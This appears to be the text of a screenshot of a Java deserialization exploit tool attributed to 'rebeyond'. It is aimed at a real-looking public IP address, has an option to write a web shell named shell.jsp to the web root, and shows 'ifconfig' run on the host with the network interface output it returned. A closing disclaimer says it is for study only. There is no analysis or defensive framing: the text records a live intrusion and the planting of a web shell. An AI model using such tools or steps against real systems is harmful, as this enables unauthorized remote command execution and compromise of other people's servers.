 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.25.161.204:1080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:B1:36:DB
inet addr:172.16.0.46 Bcast:172.16.255.255 Mask:255.255.0.0
inet6 addr: fe80::250:56ff:feb1:36db/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:306949687 errors:4579 dropped:8050 overruns:0 frame:0
TX packets:393789583 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1790458433 (1.6 GiB) TX bytes:481188989 (458.8 MiB)
Interrupt:59 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1660503 errors:0 dropped:0 overruns:0 frame:0
TX packets:1660503 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:148332358 (141.4 MiB) TX bytes:148332358 (141.4 MiB)
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org